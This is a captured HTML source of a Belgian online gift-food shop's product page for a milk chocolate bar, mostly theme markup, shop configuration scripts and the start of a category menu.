

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html
body_size: 27976
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html">

  <title>Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)</title>
  <meta name="description" content="café-tasse">
  <meta name="keywords" content="café-tasse">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/chocolade/2986-melkchocolade-tablet-bedankt-editie-85-gcafe-tasse-5400219507041.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 2986;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)","description":"caf\u00e9-tasse","keywords":"caf\u00e9-tasse","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2986":true,"product-Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)":true,"product-id-category-50":true,"product-id-manufacturer-128":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/chocolat\/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/chocolat\/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/chocolade\/2986-melkchocolade-tablet-bedankt-editie-85-gcafe-tasse-5400219507041.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Epicerie","url":"https:\/\/www.panierdeloise.be\/fr\/75-epicerie"},{"title":"Chocolat","url":"https:\/\/www.panierdeloise.be\/fr\/50-chocolat"},{"title":"Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)","url":"https:\/\/www.panierdeloise.be\/fr\/chocolat\/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769189200,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html">
  <meta property="og:title" content="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="café-tasse">
  <meta property="og:image" content="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg">
      <meta property="product:pretax_price:amount" content="4.95283">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="5.25">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.400000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-2986 product-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse- product-id-category-50 product-id-manufacturer-128 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
